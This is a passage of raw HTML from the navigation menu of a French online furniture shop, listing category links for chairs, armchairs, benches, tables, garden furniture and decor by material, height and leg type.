href="https://www.100chaises.fr/259-fauteuil-pour-salle-manger">Salle à manger</a></li><li> <a href="https://www.100chaises.fr/469-fauteuil-chauffeuse-pour-salon-lounge">Salon - lounge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/156-fauteuils-chauffeuse-accoudoirs">Accoudoirs</a><ul><li> <a href="https://www.100chaises.fr/157-avec-accoudoirs">Avec accoudoirs</a></li><li> <a href="https://www.100chaises.fr/158-sans-accoudoirs">Sans accoudoirs</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/391-fauteuils-chauffeuses-materiaux-assises">Assise matériaux</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/459-fauteuil-assise-garnie-avec-revetement">Garnie avec revêtement</a><ul><li> <a href="https://www.100chaises.fr/463-fauteuil-ou-chauffeuse-assise-garnie-habillage-autre-revetement">Autre…</a></li><li> <a href="https://www.100chaises.fr/464-fauteuil-chauffeuse-avec-coussin-assise">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/399-fauteuil-assise-cuir-naturel">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/401-fauteuil-chauffeuse-assise-cuir-synthetique">Cuir synthétique</a></li><li> <a href="https://www.100chaises.fr/461-fauteuil-chauffeuse-assise-tissu-naturel">Tissu naturel</a></li><li> <a href="https://www.100chaises.fr/403-fauteuil-chauffeuse-assise-tissu-synthetique">Tissu synthétique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/460-fauteuil-chauffeuse-assise-simple">Simple</a><ul><li> <a href="https://www.100chaises.fr/395-fauteuil-chauffeuse-assise-metal-assise-acier">Acier</a></li><li> <a href="https://www.100chaises.fr/397-fauteuil-chauffeuse-assise-metal-peint-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/416-assise-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/400-fauteuil-chauffeuse-assise-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/462-fauteui-chauffeuses-assise-autre">Autre…</a></li><li> <a href="https://www.100chaises.fr/392-fauteuil-chauffeuse-assise-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/393-fauteuil-chauffeuses-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/398-fauteuil-assise-plastique">Plastique</a></li><li> <a href="https://www.100chaises.fr/394-fauteuil-assise-stratifie">Stratifié</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/379-pietement-materiaux">Piètement matériaux</a><ul><li> <a href="https://www.100chaises.fr/384-fauteuil-pietement-acier-ou-metal-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/404-fauteuil-pietement-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/470-fauteuil-pietement-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/380-fauteuil-pietement-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/381-pietement-fauteuil-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/383-pietement-fauteuil-acier-metal-chrome">Chromé</a></li><li> <a href="https://www.100chaises.fr/566-chrome-noir">Chromé noir</a></li><li> <a href="https://www.100chaises.fr/386-fauteuil-pietement-cuir-naturel">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/388-pietement-fauteuil-cuir-synthetique-simili-cuir">Cuir synthétique</a></li><li> <a href="https://www.100chaises.fr/382-fauteuil-pietement-inox">Inox</a></li><li> <a href="https://www.100chaises.fr/567-laiton">Laiton</a></li><li> <a href="https://www.100chaises.fr/385-fauteuil-pietement-plastique">Plastique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/191-fauteuils-chauffeuses-hauteurs-assises">Hauteurs d&#039;assises</a><ul><li> <a href="https://www.100chaises.fr/192-fauteuil-chauffeuse-hauteur-assise-basse">Basse</a></li><li> <a href="https://www.100chaises.fr/193-fauteuil-chauffeuse-assise-hauteur-standard">Standard</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/552-fauteuil-chauffeuse-type-de-pieds">Pieds</a><ul><li> <a href="https://www.100chaises.fr/553-fauteuil-chauffeuse-4-pieds-quatre-pieds">4 pieds</a></li><li> <a href="https://www.100chaises.fr/554-fauteuil-pietement-colonne-centrale-pieds-central">Colonne centrale</a></li><li> <a href="https://www.100chaises.fr/555-fauteuil-empilable-fauteuils-empilables">Empilable</a></li><li> <a href="https://www.100chaises.fr/557-fauteuils-pieds-fantaisie-fauteuil-pietement-fantaisie">Fantaisie</a></li><li> <a href="https://www.100chaises.fr/558-fauteuils-pietement-luge-pieds-luge">Luge</a></li><li> <a href="https://www.100chaises.fr/559-fauteuils-pieds-pivotants-pietement-pivotant">Pivotant</a></li><li> <a href="https://www.100chaises.fr/560-fauteuils-pieds-roulettes-pietement-roulettes">Roulettes</a></li><li> <a href="https://www.100chaises.fr/556-fauteuil-pieds-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/152-banquettes-bancs-poufs-siege-sur-poutre">Banquettes - bancs - poufs</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/170-banquette-banc-poutre-siege-sur-poutre-pour-chr-bistrot-cuisine">Destinations</a><ul><li> <a href="https://www.100chaises.fr/174-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li> <a href="https://www.100chaises.fr/171-banquette-banc-siege-sur-poutre-pour-hotel-restaurant-cafe">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/173-banquette-banc-seige-sur-poutre-pour-collectivites">Collectivités</a></li><li> <a href="https://www.100chaises.fr/172-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li> <a href="https://www.100chaises.fr/176-banquette-banc-siege-sur-poutre-pour-profession-liberale">Profession libérale</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/179-pieces-lieux">Pièces - Lieux</a><ul><li> <a href="https://www.100chaises.fr/500-accueil-contract-zone-d-attente">Accueil - contract - zone d&#039;attente</a></li><li> <a href="https://www.100chaises.fr/499-banquette-banc-siege-sur-poutre-pour-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li> <a href="https://www.100chaises.fr/180-banquette-banc-poutre-siege-sur-poutre-pour-chr-bistrot-cuisine">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/182-banquette-banc-cuisine-snack">Cuisine - snack</a></li><li> <a href="https://www.100chaises.fr/266-banquette-banc-poutre-siege-sur-poutre-pour-exterieur-jardin">D&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/498-banquette-banc-poutre-siege-sur-poutre-pour-interieur">D&#039;intérieur</a></li><li> <a href="https://www.100chaises.fr/181-banquette-banc-poutre-seige-sur-poutre-salon-lounge">Salon - lounge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/159-banquette-banc-siege-sur-poutre-caracteristique-type">Caractéristiques</a><ul><li> <a href="https://www.100chaises.fr/160-banquette-banc-siege-sur-poutre-2-places">2 places</a></li><li> <a href="https://www.100chaises.fr/161-banquette-banc-siege-sur-poutre-3-places">3 places</a></li><li> <a href="https://www.100chaises.fr/162-banquette-banc-siege-sur-poutre-4-places">4 places</a></li><li> <a href="https://www.100chaises.fr/505-5-places-et-">5 places et +</a></li><li> <a href="https://www.100chaises.fr/166-canape-banquette">Canapé - Banquette</a></li><li> <a href="https://www.100chaises.fr/165-banquette-banc-module-courbe">Courbe</a></li><li> <a href="https://www.100chaises.fr/164-banquette-banc-module-angle">D&#039;angle</a></li><li> <a href="https://www.100chaises.fr/561-banquette-dossier-dos-a-dos">Dos à dos</a></li><li> <a href="https://www.100chaises.fr/163-banquette-droite-banc-droit-module-droit">Droit(e)</a></li><li> <a href="https://www.100chaises.fr/169-banquette-banc-poutre-siege-sur-poutre-empilable">Empilable</a></li><li> <a href="https://www.100chaises.fr/168-banquette-siege-sur-poutre-ensemble-mobulable-assise-modulable">Modulable</a></li><li> <a href="https://www.100chaises.fr/506-pouf-repose-pieds-poufs-carre-poufs-rond-poufs-geant">Pouf</a></li><li> <a href="https://www.100chaises.fr/507-bancs-poutre-sieges-sur-poutre-caracteristiques">Sièges sur poutre</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/486-banquette-banc-poutre-siege-sur-poutre-avec-ou-sans-accoudoirs">Accoudoirs</a><ul><li> <a href="https://www.100chaises.fr/487-avec-accoudoirs">Avec accoudoirs</a></li><li> <a href="https://www.100chaises.fr/488-sans-accoudoirs">Sans accoudoirs</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/153-hauteurs-assises">Hauteurs assises</a><ul><li> <a href="https://www.100chaises.fr/154-bancs-banquettes-poufs-assise-basse">Basse - H.35</a></li><li> <a href="https://www.100chaises.fr/485-banquette-hauteur-assise-mi-haute-65-cm">Mi-haute - H.65</a></li><li> <a href="https://www.100chaises.fr/155-banc-banquette-pouf-assise-standard-hauteur-45-cm">Standard - H.45</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/366-banquette-banc-poutre-siege-sur-poutre-assise-materiaux">Assise matériaux</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/490-banquette-banc-poutre-assise-garnie-avec-revetement">Garnie avec revêtement</a><ul><li> <a href="https://www.100chaises.fr/495-banquette-banc-poutre-siege-sur-poutre-assise-autre-revetement">Autre…</a></li><li> <a href="https://www.100chaises.fr/496-banquette-banc-poutre-siege-sur-poutre-assise-avec-coussin">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/374-banquette-banc-poutre-assise-garnie-cuir-naturel">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/376-banquette-banc-poutre-assise-cuir-synthetique-simili-cuir">Cuir synthétique</a></li><li> <a href="https://www.100chaises.fr/497-banquette-banc-poutre-siege-sur-poutre-assise-tissu-naturel">Tissu naturel</a></li><li> <a href="https://www.100chaises.fr/378-banquette-banc-poutre-siege-sur-poutre-assise-tissu-synthetique">Tissu synthétique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/489-banquette-banc-poutre-siege-sur-poutre-assie-simple-bois-metal">Simple</a><ul><li> <a href="https://www.100chaises.fr/372-banquette-banc-poutre-siege-sur-poutre-assise-metal-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/491-banquette-banc-poutre-siege-sur-poutre-assise-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/492-banquette-banc-poutre-siege-sur-poutre-assise-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/494-banquette-banc-poutre-seiges-sur-poutre-assise-autre-materiau">Autre…</a></li><li> <a href="https://www.100chaises.fr/367-banquette-banc-poutre-siege-sur-poutre-assise-bois-naturel">Bois</a></li><li> <a href="https://www.100chaises.fr/368-banquette-banc-poutre-assise-en-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/373-banquette-bans-poutre-siege-sur-poutre-assise-plastique">Plastique</a></li><li> <a href="https://www.100chaises.fr/369-banquette-banc-poutre-siege-sur-poutre-assise-stratifie">Stratifié</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/359-banquette-banc-siege-sur-poutre-finition-pietement-materiaux">Piètement matériaux</a><ul><li> <a href="https://www.100chaises.fr/364-banquette-banc-poutre-siege-sur-poutre-pietement-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/502-banquette-banc-siege-sur-poutre-pietement-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/360-banquette-banc-poutre-pietement-bois-massif">Bois</a></li><li> <a href="https://www.100chaises.fr/361-banquett-banc-pietement-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/363-banquette-banc-siege-sur-poutre-pietement-metal-acier-chrome">Chromé</a></li><li> <a href="https://www.100chaises.fr/365-banquette-banc-pietement-plastique">Plastique</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/60-tables">Tables</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/100-tables-destination-professionnels-pour-professionnels">Destinations</a><ul><li> <a href="https://www.100chaises.fr/104-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li> <a href="https://www.100chaises.fr/101-table-cafe-hotel-restaurant-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/103-table-de-collectivites-cafeteria-snack-self-service">Collectivités</a></li><li> <a href="https://www.100chaises.fr/481-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li> <a href="https://www.100chaises.fr/106-table-profession-liberale">Profession libérale</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/72-lieux-tables-table-pour-cuisine-salle-a-manger-salon-bureau">Pièce - Lieux</a><ul><li> <a href="https://www.100chaises.fr/81-table-pour-zone-d-attente-accueil-contract">Accueil - contract - zone d&#039;attente</a></li><li> <a href="https://www.100chaises.fr/472-boutique-lieu-de-vente-magasin-galerie-centre-commercial">Boutique - lieu de vente</a></li><li> <a href="https://www.100chaises.fr/77-table-de-bureau-table-pour-chambre">Bureau - chambre</a></li><li> <a href="https://www.100chaises.fr/73-table-pour-bar-hotel-cafe-restaurant-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/76-table-de-cuisine-snack-ilot-central">Cuisine - snack</a></li><li> <a href="https://www.100chaises.fr/79-table-exterieur-table-terrasse-table-jardin">D&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/80-table-interieur-cuisine-salle-a-manger-salon-bureau-chambre">D&#039;intérieur</a></li><li> <a href="https://www.100chaises.fr/471-table-salle-de-reunion">Salle de réunion</a></li><li> <a href="https://www.100chaises.fr/75-table-de-salle-a-manger-table-reception-diner-convivialite">Salle à manger</a></li><li> <a href="https://www.100chaises.fr/74-table-de-salon-lounge-table-basse">Salon - lounge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/89-plateaux-formes-tables-formes">Formes - plateaux</a><ul><li> <a href="https://www.100chaises.fr/475-plateaux-de-tables-autres-formes">Autre forme</a></li><li> <a href="https://www.100chaises.fr/90-table-carree-plateau-carree">Carré</a></li><li> <a href="https://www.100chaises.fr/91-table-ovale-plateau-ovale">Ovale</a></li><li> <a href="https://www.100chaises.fr/92-table-rectangulaire-plateau-rectangulaire">Rectangulaire</a></li><li> <a href="https://www.100chaises.fr/93-table-ronde-plateau-rond">Ronde</a></li><li> <a href="https://www.100chaises.fr/474-plateau-de-table-sur-mesure-finitions-matieres-couleurs">Sur-mesure</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/65-types-de-tables-styles">Types</a><ul><li> <a href="https://www.100chaises.fr/66-tables-consoles-pour-entree">Console</a></li><li> <a href="https://www.100chaises.fr/68-table-appoint-gueridon-petite-table">D&#039;appoint - guéridon</a></li><li> <a href="https://www.100chaises.fr/67-tables-extensibles-tables-avec-rallonges">Extensible - rallonge</a></li><li> <a href="https://www.100chaises.fr/665-grande-table-de-reunion">Grande table de réunion</a></li><li> <a href="https://www.100chaises.fr/70-mange-debout-table-haute">Mange-debout</a></li><li> <a href="https://www.100chaises.fr/69-table-pliante-rabattable">Pliante - rabattable</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/61-hauteur-de-table">Hauteurs</a><ul><li> <a href="https://www.100chaises.fr/62-tables-basses-table-de-salon">Basse - H.30</a></li><li> <a href="https://www.100chaises.fr/64-tables-hautes-mange-debout">Haute - H.110</a></li><li> <a href="https://www.100chaises.fr/63-tables-mi-hautes-chaise-haute">Mi-haute - H.90</a></li><li> <a href="https://www.100chaises.fr/277-table-hauteur-standard">Standard - H.75</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/94-tables-et-types-de-pieds">Pieds</a><ul><li> <a href="https://www.100chaises.fr/274-3-pieds">3 pieds</a></li><li> <a href="https://www.100chaises.fr/97-4-pieds">4 pieds</a></li><li> <a href="https://www.100chaises.fr/95-table-pied-central-table-colonne-centrale">Colonne centrale</a></li><li> <a href="https://www.100chaises.fr/473-table-pieds-encastrable-empilable">Encastrable - empilable</a></li><li> <a href="https://www.100chaises.fr/99-table-pieds-fantaisie">Fantaisie</a></li><li> <a href="https://www.100chaises.fr/96-table-pieds-luge-table-pieds-traineaux">Luge</a></li><li> <a href="https://www.100chaises.fr/413-table-pieds-avec-roulettes">Roulettes</a></li><li> <a href="https://www.100chaises.fr/98-pieds-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/316-pietement-materiaux">Piètement matériaux</a><ul><li> <a href="https://www.100chaises.fr/321-table-pietement-metal-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/412-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/476-pietement-table-autre-finition">Autre…</a></li><li> <a href="https://www.100chaises.fr/317-table-pietement-bois-massif-naturel">Bois</a></li><li> <a href="https://www.100chaises.fr/318-table-pietement-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/320-table-pietement-metal-chrome">Chromé</a></li><li> <a href="https://www.100chaises.fr/319-table-pietement-metal-inox-acier-inox">Inox</a></li><li> <a href="https://www.100chaises.fr/322-plastique">Plastique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/323-tables-plateaux-materiaux">Plateaux matériaux</a><ul><li> <a href="https://www.100chaises.fr/326-table-plateau-metal-peint-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/570-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/333-table-plateau-revetement-autre">Autre…</a></li><li> <a href="https://www.100chaises.fr/324-table-plateau-bois-massif-placage-bois-naturel">Bois</a></li><li> <a href="https://www.100chaises.fr/325-table-plateau-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/329-marbre-pierre-naturelle-ceramique-autre">Marbre, pierre naturelle, céramique, autre</a></li><li> <a href="https://www.100chaises.fr/332-table-plateau-plastique-pvc-pour-exterieur-jardin-terrasse">Plastique</a></li><li> <a href="https://www.100chaises.fr/327-stratifie-hpl-compact">Stratifié HPL - Compact</a></li><li> <a href="https://www.100chaises.fr/330-table-plateau-verre">Verre</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/220-terrasse-jardin-pool-house">Terrasse - jardin</a><ul><li> <a href="https://www.100chaises.fr/232-bain-de-soleil">Bain de soleil</a></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/508-type-d-assise">Type d&#039;assise</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/230-banquette-de-jardin">Banquette</a><ul><li> <a href="https://www.100chaises.fr/520-banquette-acier-peint-pour-jardin-terrasse-pool-house">Acier peint</a></li><li> <a href="https://www.100chaises.fr/521-banquette-aluminium-alu-peint-pour-terrasse-jardin-pool-house">Aluminium</a></li><li> <a href="https://www.100chaises.fr/522-banquette-assise-autre-materiaux-cordage">Autre…</a></li><li> <a href="https://www.100chaises.fr/526-banquette-assise-avec-coussin">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/523-banquette-plastique-pour-jardin-terrasse-pool-house">Plastique</a></li><li> <a href="https://www.100chaises.fr/527-banquette-assise-textile-batyline">Textile batyline</a></li><li> <a href="https://www.100chaises.fr/524-banquette-assise-coussin-textile-hydrofuge-impermeable">Textile hydrofuge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/512-chaise-pour-exterieur-jardin-terrasse-pool-house-chr">Chaise</a><ul><li> <a href="https://www.100chaises.fr/516-chaise-acier-peint-pour-terrasse-jardin-pool-house">Acier peint</a></li><li> <a href="https://www.100chaises.fr/515-chaise-aluminium-pour-terrasse-jardin-pool-house">Aluminium</a></li><li> <a href="https://www.100chaises.fr/519-chaise-matiere-autre-pour-terrasse-jardin-pool-house">Autre…</a></li><li> <a href="https://www.100chaises.fr/517-chaise-avec-coussin-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/514-chaise-plastique-pour-jardin-terrasse-pool-house">Plastique</a></li><li> <a href="https://www.100chaises.fr/518-chaise-assise-textile-batyline-pour-terrasse-jardin-pool-house">Textile batyline</a></li><li> <a href="https://www.100chaises.fr/525-chaise-assise-coussin-textile-hydrofuge-impermeable">Textile hydrofuge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/231-fauteuil-de-jardin">Fauteuil</a><ul><li> <a href="https://www.100chaises.fr/529-fauteuil-assise-acier-peint-metal-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/530-fauteuil-assise-aluminium-alu-peint">Aluminium</a></li><li> <a href="https://www.100chaises.fr/534-fauteuil-autre-materiaux-cordage-marin">Autre…</a></li><li> <a href="https://www.100chaises.fr/533-fauteuil-assise-avec-coussin-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/531-fauteuil-assise-plastique-terrasse-exterieur-pool-house">Plastique</a></li><li> <a href="https://www.100chaises.fr/528-fauteuil-assise-textile-batyline">Textile batyline</a></li><li> <a href="https://www.100chaises.fr/532-fauteui-assise-textile-hydrofuge-jardin-terrasse-pool-house">Textile hydrofuge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/229-tabouret-de-jardin">Tabouret</a><ul><li> <a href="https://www.100chaises.fr/537-tabouret-acier-peint-exterieur-jardin-pool-house-terrasse">Acier peint</a></li><li> <a href="https://www.100chaises.fr/536-tabouret-aluminium-alu-peint-pour-terrasse-jardin-pool-house">Aluminium</a></li><li> <a href="https://www.100chaises.fr/535-tabouret-autres-matieres-cordages-marins">Autres…</a></li><li> <a href="https://www.100chaises.fr/539-tabouret-avec-coussin-assise-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/538-tabouret-plastique-pvc-pour-jardin-terrasse-pool-house">Plastique</a></li><li> <a href="https://www.100chaises.fr/540-tabouret-assise-textile-batyline-pour-terrasse-jardin-pool-house">Textile batyline</a></li><li> <a href="https://www.100chaises.fr/541-tabouret-assise-hydrofuge-impermeable-pour-terrasse-jardin">Textile hydrofuge</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/221-jardin-accoudoirs">Accoudoirs</a><ul><li> <a href="https://www.100chaises.fr/222-jardin-avec-accoudoirs">Avec accoudoirs</a></li><li> <a href="https://www.100chaises.fr/223-jardin-sans-accoudoirs">Sans accoudoirs</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/227-table-de-jardin">Table</a><ul><li> <a href="https://www.100chaises.fr/545-table-plateau-acier-peint-terrasse-jardin-pool-house">Acier peint</a></li><li> <a href="https://www.100chaises.fr/548-table-tabouret-pietement-aluminium-terrasse-jardin-pool-house">Aluminium</a></li><li> <a href="https://www.100chaises.fr/549-table-en-bois-exterieur-jardin-terrasse-pool-house">Bois</a></li><li> <a href="https://www.100chaises.fr/543-table-plateau-beton-cire-pour-terrasse-jardin-pool-house">Béton ciré</a></li><li> <a href="https://www.100chaises.fr/551-table-pietement-metal-chrome">Chromé</a></li><li> <a href="https://www.100chaises.fr/547-table-pietement-inox-pour-exterieur-terrasse-jardin-pool-house">Inox</a></li><li> <a href="https://www.100chaises.fr/542-table-plastique-pvc-terrasse-jardin-pool-house">Plastique</a></li><li> <a href="https://www.100chaises.fr/544-plateau-de-table-compact-pour-terrasse-jardin-exterieur">Plateau Compact</a></li><li> <a href="https://www.100chaises.fr/571-plateau-marbre-pierre-naturelle-ceramique-autre">Plateau Marbre, pierre naturelle, céramique, autre</a></li><li> <a href="https://www.100chaises.fr/550-table-plateau-resine-exterieur-terrasse-jardin-pool-house-chr">Résine</a></li><li> <a href="https://www.100chaises.fr/546-table-plateau-en-verre-pour-terrasse-jardin-pool-house">Verre</a></li></ul></li><li> <a href="https://www.100chaises.fr/641-salon-de-jardin">Salon de jardin</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/286--deco">Déco</a><ul><li> <a href="https://www.100chaises.fr/288-mobilier-lumineux">Mobilier lumineux</a></li><li> <a href="https://www.100chaises.fr/639-luminaire-decoratif-design">Luminaire décoratif design</a></li><li> <a href="https://www.100chaises.fr/638-vases-et-pots-design">Vases et pots design</a></li><li> <a href="https://www.100chaises.fr/637-porte-manteaux-design">Porte-manteaux design</a></li><li> <a href="https://www.100chaises.fr/636-panneaux-de-separation-decoratifs">Panneaux de séparation décoratifs</a></li><li> <a href="https://www.100chaises.fr/289-deco-accessoires">Déco &amp; Accessoires</a></li><li> <a href="https://www.100chaises.fr/666-mobilier-rangement-pour-bureau-et-habitat">Mobilier rangement pour bureau et habitat</a></li></ul></li><li> <a href="https://www.100chaises.fr/282-vente-par-lots">Lots</a></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/572-collections">Collections</a><ul><li> <a href="https://www.100chaises.fr/654-daisy-salon-de-jardin">DAISY salon de jardin</a></li><li> <a href="https://www.100chaises.fr/664-blade-table-et-buffet-armoire">BLADE, table et buffet armoire</a></li><li> <a 